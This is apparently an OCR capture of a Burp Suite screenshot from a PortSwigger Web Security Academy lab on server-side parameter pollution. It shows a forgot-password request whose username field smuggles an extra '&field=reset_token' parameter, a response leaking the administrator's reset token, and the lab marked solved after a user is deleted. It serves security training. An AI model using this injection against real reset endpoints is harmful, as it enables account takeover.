 1 2 3 4
3:02:09 am
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < >
Target: https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a5c00f2032f924e81f5b1ce007a009
d.web-security-academy.net
3 Cookie: session=
HiG1UdyJibSOflv1jsqG61DhHdMxdnj
B
4 Content-Length: 80
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5c00f2032f924e81f5b1c
e007a009d.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5c00f2032f924e81f5b1c
e007a009d.web-security-academy.
net/forgot-password
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=
zxtRiy78PTIzRV3xvbbAv5Nizw39lmN
0&username=
administrator%26field=reset_tok
en
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":
"b4u0s60dwoyyayj56x17nmzncl3r6nf0"
}
Search
0 highlights
Inspector
Selection 32 (0x20)
Selected text
b4u0s60dwoyyayj56x17nmzncl3
r6nf0
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done
212 bytes | 226 millis
Event log (1) All issues
Memory: 132.2MB
Exploiting server-side pa × +
https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net/admin
Screenshot taken
View image
Web Security
Academy
Exploiting server-side parameter pollution in a
query string
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users